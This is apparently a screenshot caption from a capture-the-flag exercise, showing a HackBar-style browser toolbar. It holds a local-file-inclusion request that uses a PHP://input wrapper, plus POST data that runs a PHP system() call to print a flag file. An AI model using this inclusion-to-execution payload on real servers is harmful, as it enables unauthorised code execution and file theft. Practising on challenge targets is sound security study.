 Error Based WAF XSS LFI LDAP VARIABLES Bypasser
Load URL http://61.147.171.105:56596/?page=PHP://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64
Post Data
<?php system("cat fl4gisisish3r3.php")?>